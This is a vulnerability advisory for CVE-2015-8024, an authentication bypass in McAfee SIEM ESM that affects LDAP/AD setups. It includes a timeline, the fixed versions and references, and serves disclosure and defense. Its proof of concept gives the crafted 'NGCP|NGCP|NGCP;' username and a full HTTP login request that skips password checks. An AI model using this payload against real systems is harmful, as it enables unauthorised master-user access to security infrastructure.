McAfee SIEM ESM, ESMREC, and ESMLM Authentication Bypass vulnerability
29-10-2015

Advisory McAfee SIEM ESM, ESMREC, and ESMLM Authentication Bypass vulnerability
Affected Product: SIEM ESM 9.5.0MR7, 9.4.2MR8, 9.3.2MR18 and earlier releases.
Credits: Vulnerability discovered by Claudio Cinquino of Quantum Leap S.R.L.
CVE: CVE-2015-8024
Executive Summary
Authentication Bypass: A specially crafted username can bypass SIEM ESM authentication (password is not validated) if the ESM is configured to use Active Directory or LDAP authentication sources. This can result in the attacker gaining NGCP (master user) access to the ESM.
Proof of Concept
Authentication Bypass vulnerability has been detected on login form McAfee SIEM ESM 9.5.x and 9.4.x. For Authentication Bypass, set in login form user NGCP|NGCP|NGCP; and any password.
POST /ess HTTP/1.1
Host: 192.168.164.200
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: https://192.168.164.200/Application.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 272
Request=API%13USER%5FLOGIN%13%14USERNAME%13NGCP%7CNGCP%7CNGCP%3B%13%14PWD%13seuciryt%2E4u%13%14LOCALE%13en%5FUS%13%14OS%13WIN%13%14OSLONG%13Windows%207%13%14SID%130%13%14VER%139%2E5%2E0%2020150903%13%14PATCH%13MR7%13%14FIPSIP%13xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%13%14

Figure 1 show example of Authentication Bypass of McAfee SIEM 9.5.0MR7.
Figure 1 - Authentication Bypass Vulnerability McAfee SIEM ESM 9.5.0MR7 PoC
Solution
To fix the security issue we recommend to update at new version to SIEM ESM 9.5.0MR8 or 9.4.2MR9, the vendor has resolved this issue.
Disclosure Timeline
10/10/2015 Vulnerability Discovered
13/10/2015 Initial vendor notification
19/10/2015 The vendor fixed the vulnerability
26/10/2015 The vendor public Security Bulletin
02/12/2015 CVE Assigned
References
[1] http://cwe.mitre.org/data/definitions/592.html
[2] https://www.owasp.org/index.php/Category:Authentication_Vulnerability
[3] https://kc.mcafee.com/corporate/index?page=content&id=SB10137&actp=null&viewlocale=en_US&showDraft=false&platinum_status=false&locale=en_US
[4] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2015-8024